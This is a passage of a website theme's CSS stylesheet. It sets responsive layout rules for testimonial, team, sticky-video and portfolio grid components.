    margin: 0 auto 25px;
    width: 70px;
    height: 70px;
  }
  .sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 20px;
  }
  .sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  /* Testimonials Styles End */
  /* Team Styles Start */
  .sc_team_default .sc_team_item_info {
    padding: 1.8em;
  }
  .sc_team_default .sc_team_item_info .sc_team_item_title {
    font-size: 22px;
  }
  .sc_team_default .sc_team_item_info .sc_team_item_socials .social_item .social_icon {
    width: 41px;
    height: 41px;
    line-height: 40px;
  }
  .sc_team_plain .trx_addons_hover_team .sc_team_item_socials {
    margin-bottom: -8px !important;
  }
  .sc_team_plain .trx_addons_hover_team .sc_team_item_socials .social_item {
    opacity: 1 !important;
    top: 0 !important;
  }
  .sc_team_plain .trx_addons_hover_team .sc_team_item_socials:before {
    width: 100% !important;
  }
  .sc_team_plain .trx_addons_hover_team .sc_team_item_title {
    font-size: 22px;
  }
  .sc_team_3d-simple .sc_team_item .sc_team_item_socials .social_item {
    opacity: 1 !important;
    top: 0 !important;
  }
  .sc_team_3d-simple .start-inner-3d {
    -webkit-transform: none !important;
        -ms-transform: none !important;
            transform: none !important;
  }
  .sc_team_3d-simple .sc_team_item_title {
    font-size: 22px;
  }
  .sc_team_3d-simple .sc_team_item_thumb + .sc_team_item_info {
    margin-top: 25px;
  }
  .sc_team_3d-simple .trx_addons_hover_team {
    margin: 9px 0 0 0;
  }
  .sc_team_creative .trx_addons_hover_team {
    margin-bottom: 0;
    margin-top: 10px;
  }
  .sc_team_creative .sc_team_item .sc_team_item_socials .social_item {
    opacity: 1 !important;
    top: 0 !important;
  }
  .sc_team_creative .sc_team_item_title {
    font-size: 22px;
  }
  .sc_team_creative .sc_team_item_thumb + .sc_team_item_info {
    margin-top: 25px;
  }
  .sc_team_metro .sc_team_item_content + .sc_team_item_socials {
    margin-top: 20px;
  }
  .sc_team_metro .sc_team_item_socials .social_item .social_icon {
    font-size: 14px;
    width: 37px;
    height: 37px;
    line-height: 34px;
  }
  .sc_team_metro .trx_addons_column-1_2 .sc_team_item.has-post-thumbnail .sc_team_item_info {
    padding-top: 40px !important;
    padding-bottom: 40px !important;
  }
  .sc_team_metro .sc_team_slider:not(.slider_outer_one) .sc_team_item_title,
  .sc_team_metro .sc_item_columns .sc_team_item_title {
    font-size: 22px;
  }
  .sc_team_list .sc_team_item_title {
    font-size: 30px;
  }
  .sc_team_list .sc_team_item.has-post-thumbnail .sc_team_item_info {
    padding: 0 0 0 8%;
  }
  .sc_team_list .sc_team_item_content {
    margin: 17px 0 20px;
  }
  .sc_team_3d .sc_team_item_title {
    font-size: 22px;
  }
  .sc_team_3d .sc_team_item_thumb + .sc_team_item_info {
    margin-top: 25px;
  }
  .sc_team_short .sc_team_item_title {
    font-size: 22px;
  }
  .sc_team_hover .trx_addons_hover_team .sc_team_item_socials {
    margin: 10px 0 0 -4px;
  }
  .sc_team_hover .trx_addons_hover_team {
    padding: 22px 25px;
  }
  .sc_team_hover .trx_addons_hover_team .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_alter .sc_team_item_title {
    font-size: 22px;
  }
  /* Team Styles End */
  /* Styles for review on single post */
  .trx_addons_reviews_block a.sc_button {
    font-size: 15px;
    line-height: 17px;
    padding: 17px 27px;
  }
  /* Style for Sticky video Stsrt */
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner {
    width: 448px !important;
    height: 252px !important;
    right: 50px;
    left: auto;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_sticky_title {
    padding: 15px 3em 15px 20px;
    top: -2.8em;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_close {
    bottom: 252px;
    right: 55px;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner iframe {
    height: inherit !important;
  }
  /* Style for Sticky video End */
}
@media (max-width: 1023px) {
  /* Portfolio Start */
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style-8 .sc_blogger_columns_wrap .trx_addons_column-1_2 .sc_blogger_item .sc_blogger_item_body .sc_blogger_item_content .sc_blogger_item_title {
    font-size: 1.33rem;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "lg-1 lg-1" "lg-1 lg-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "lg-1 lg-2" "lg-1 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-2" "lg-2 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-3" "lg-2 lg-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-5" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-6" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-1" "xl-1 xl-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: xl-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "lg-4 lg-5" "lg-4 lg-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: lg-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: lg-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 lg-4" "md-8 lg-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: lg-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_14 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title {
    font-size: 20px;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info {
    max-width: calc(100% - 40px);
    bottom: 20px;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_title {
    font-size: 20px;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container {
    grid-template: auto/repeat(2, 1fr);
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container .sc_portfolio_item {
    min-height: unset;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info {
    max-width: calc(100% - 40px);
    bottom: 20px;
    left: 20px;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_title {
    font-size: 20px;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap {
    padding: 0 0 0 2em;
    margin-right: 0;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .post_title {
    margin-bottom: 15px;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .post_meta + .post_title {
    margin-top: 5px;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button .hover-arrow {
    width: 39px !important;
    margin-left: 15px !important;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .theme_button {
    margin-top: 20px;
    margin-bottom: 0;
  }
  .content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button {
    margin-top: 20px;
    margin-bottom: 0;
  }
  .sc_blogger_portmodern .sc_blogger_content .sc_blogger_item .sc_blogger_item_title {
    font-size: 2.4em;
  }
  .sc_blogger_portmodern .sc_blogger_content .sc_blogger_item:after {
    bottom: 2.25rem;
  }
  .sc_blogger_portmodern .sc_blogger_content:hover .sc_blogger_item .sc_blogger_item_title {
    opacity: 1;
  }
  .sc_blogger_portmodern .sc_blogger_content:hover .sc_blogger_item:after {
    opacity: 1;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_image {
    width: 100%;
    height: calc(70% - 5em);
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description {
    height: calc(30% + 5em);
    width: 100%;
    padding: 1.5rem;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_title {
    margin-bottom: 23px;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_item + .portfolio_page_details_item {
    margin-top: 6px;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_item + .portfolio_page_details_button_link {
    margin-top: 0.5em;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share {
    margin-top: 1em;
    padding-top: 1em;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_description_content {
    margin-top: 1em;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_readmore {
    margin-top: 1.5em;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .close {
    top: calc(70% - 3.3em);
    right: 1.7em;
  }
  .portfolio_page .portfolio_page_title {
    margin-bottom: 20px;
  }
  .portfolio_page .portfolio_page_content_wrap div:last-child.portfolio_page_gallery {
    padding-bottom: 0;
  }
  .portfolio_page .portfolio_page_details_wrap .portfolio_page_subtitle {
    font-size: 1.44rem;
  }
  .portfolio_page.portfolio_page_details_right, .portfolio_page.portfolio_page_details_left {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
